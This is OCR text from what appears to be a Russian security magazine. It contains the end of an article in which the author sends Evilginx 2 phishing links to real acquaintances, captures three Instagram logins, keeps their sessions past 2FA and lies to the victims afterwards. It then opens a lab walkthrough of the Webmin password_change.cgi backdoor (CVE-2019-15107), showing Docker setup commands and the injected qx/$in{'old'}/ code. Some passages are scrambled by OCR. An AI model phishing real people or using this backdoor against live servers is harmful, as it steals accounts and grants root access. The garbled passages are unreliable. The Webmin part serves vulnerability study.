

Эти люди меня знали, а большинство автоматически доверяют знакомым. К тому же есть элемент интриги. Интересно же узнать, что там такого придумано? Тем более в WhatsApp автоматически добавилось превью веб-страницы с логотипом Instagram.

аспекта я брал Эти опорные два как B итоге ТОЧКИ атаки. из 20 человек 16 перешли по ссылке и трое решились ввести логин и пароль. Скорее всего, остальные поленились их вспомнить, так как пользуются «Инстаграмом» через приложение и не авторизуются в нем каждый раз. Никаких вопросов мне не задавали и сомнений в безопасности процедуры не выражали.



Когда три человека слили свои креды и ничего необычного по ссылке не обнаружили, они спросили: «Что же там такого?». Я просто ответил: «Уже ничего. Наверное, это была тестовая штуковина». На этом все сомнения развеялись. Во все три аккаунта я мог войти без пароля, используя сессии. Так что 2FA больше не защищала их.

Важный момент: поскольку большинство пользователей смотрят Instagram через приложение, после фишинговой атаки у меня остается длительный доступ. Сессия авторизации живет до того момента, пока пользователь заново не зайдет по фишинговой ссылке или не выйдет из аккаунта. Обе ситуации маловероятны. Учитывая эти практические аспекты, держать виртуальную свечку у жертвы над головой можно очень и очень долго.

#### ЗАЩИТА

У меня был тестовый стенд, поднятый с целью демонстрации возможностей Evilginx 2. Поэтому я не стал заморачиваться с обфускацией атаки и накладывать дополнительные слои для запутывания — все было поднято на раз и на голом скелете. Как показала практика, даже в таком виде атака успешно работает.

Какие-либо технические меры для защиты от подобных атак придумать сложно. Тем более что авторизация через соцсети может быть встроена на любой сайт. Поэтому главным «антивирусом» будет обычный принцип разумного сомнения. Если ты переходишь по присланной ссылке, а в итоге открывается приглашение ввести данные своей учетки в Instagram (или другом сервисе), в голове должен раздаваться тревожный звонок. Э



#### 

- Описание и работа Evilginx 2 • Описание DNS
- Использование Evilginx 2



# JIA3EЙКА

#### КАК РАБОТАЕТ БЭКДОР В ПАНЕЛИ УПРАВЛЕНИЯ СЕРВЕРС

В популярной панели управления сервером Webmin обнаружилась уязвимость, которая больше всего похожа на оставленную кем-то закладку. Атакующий в результате ВЫПОЛНЯТЬ ПРОИЗВОЛЬНЫЙ КОД **МОЖЕТ** на целевой системе с правами суперполь-Давай зователя. посмотрим, **Kak OTG** работает, в чем заключается проблема и как с ней бороться.



Q

Webmin полностью написан на Perl, без использования нестандартных модулей. Он состоит из простого веб-сервера и нескольких скриптов - они связывают команды, обеспечивающие исполнение команд, которые пользователь отдает в веб-интерфейсе, на уровне операционной системы и внешних программ. Через веб-админку можно создавать новые учетные записи пользователей, почтовые ящики, изменять настройки служб и разных сервисов и все в таком духе.

Уязвимость находится в модуле восстановления пароля. Манипулируя параметром old в скрипте password\_change.cgi, атакующий может выполнять произвольный код на целевой системе с правами суперпользователя, что наводит на мысли об умышленном характере этого бага. Что еще подозрительнее — проблема присутствует только в готовых сборках дистрибутива c SourceForge, а в исходниках на GitHub ее нет.



#### **INFO**

Уязвимость получила идентификатор CVE-2019-15107

#### СТЕНД

Для демонстрации уязвимости нам понадобятся две версии дистрибутива Webmin - 1.890 и 1.920, так как тестовые окружения для них немного различаются. Для этого воспользуемся двумя контейнерами Docker.

 $$$  docker run -it --rm -p10000:10000 --name=webminrce18 --hostname= webminrce18.vh debian /bin/bash \$ docker run -it --rm -p20000:10000 --name=webminrce19 --hostname= webminrce19.vh debian /bin/bash

Теперь установим необходимые зависимости.

\$ apt-get update -y && apt install -y perl libnet-ssleay-perl openssl libauthen-pam-perl libpam-runtime libio-pty-perl nano wget python apt-show-versions

Во время установки apt-show-versions у меня возникла проблема (на скриншоте ниже).



Проблема при установке apt-show-versions через apt

Следующие команды помогают ее устранить:

 $$$  apt-get purge -y apt-show-versions

\$ rm /var/lib/apt/lists/\*lz4

\$ apt-get -o Acquire::GzipIndexes=false update -y

\$ apt install -y apt-show-versions

После дистрибутивов ЭТОГО скачиваем СООТВЕТСТВУЮЩИЕ версии c SourceForge.

\$ wget http://prdownloads.sourceforge.net/webadmin/webmin 1.890 all. deb

\$ wget http://prdownloads.sourceforge.net/webadmin/webmin\_1.920\_all. deb

И устанавливаем их.

\$ dpkg --install webmin 1.890 all.deb

\$ dpkg --install webmin\_1.920\_all.deb



Теперь запускаем демоны Webmin.

#### \$ service webmin start

Версия 1.890 доступна на дефолтном порте 10000, а 1.920 — на 20000.



Осталось только установить пароль для пользователя **root** при помощи команды **passwd**, и стенды готовы. Переходим к деталям уязвимости.



# **ЛАЗЕЙКА В WEBMIN**

КАК РАБОТАЕТ БЭКДОР<br>В ПАНЕЛИ УПРАВЛЕНИЯ СЕРВЕРОМ

#### ДЕТАЛИ

Сначала разберемся с версией 1.920. Проблема — в функции смены пароля, а сама она находится в файле password\_change.cgi. Так как проблема затронула только версию приложения с SourceForge, можно легко узнать, в чем разница с той, что лежит на GitHub.



#### Видим, что добавлен вызов функции дх.

сии 1.920 с GitHub и SourceForge

#### webmin-1.920-github/password\_change.cgi \$enc eq \$wuser->{'pass'} || &pass\_error(\$text{'password\_eold' 40:  $\}$ );

webmin-1.920-sourceforge/password\_change.cgi \$enc eq \$wuser->{'pass'} || &pass\_error(\$text{'password\_eold' 40:  $\}, qx/\$in{'old'}}/$ ;

Интересные изменения. Но не будем спешить, сначала разберемся, как добраться до этой части кода.

В начале скрипта проверяется, какой режим парольной политики выбран в настройках.

#### password\_change.cgi

12: \$miniserv{'passwd\_mode'} == 2 || die "Password changing is not enabled!";

Авторизуемся в панели управления Webmin как root и зайдем в настройки аутентификации (Webmin → Webmin Configuration → Authentication), здесь нужно найти пункт Password expiry policy и установить его в Prompt users with expired passwords to enter a new one.



Теперь переменная *passwd\_mode* имеет значение 2, что можно проверить в конфигурационном файле, и выполнение скрипта не будет прерываться на строке 12.



#### Значение настройки passwd mode в конфиге Webmin 1.920

Чтобы наглядно увидеть форму для изменения пароля, давай перейдем в раздел редактирования пользователей и создадим тестового юзера. Здесь установим опцию Force change at next login.

